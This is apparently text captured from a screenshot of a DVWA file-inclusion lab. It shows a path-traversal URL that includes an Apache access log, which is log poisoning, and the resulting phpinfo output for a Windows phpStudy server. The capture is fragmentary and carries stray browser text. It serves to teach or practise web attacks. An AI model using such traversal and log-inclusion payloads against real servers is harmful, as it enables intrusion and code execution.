 192.168.199.128/dvwa/vulnerabilities/fi/?page=../../../../Extensions/Apache2.4.39/logs/access.log.1627689600
栏上，方便快速访问。管理书签...
ul/2021:16:59:41 +0800] "GET /dvwa/vulnerabilities/fi/?page=
PHP Version 7.3.4
php
System Windows NT WIN-KHAHJQMC080 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled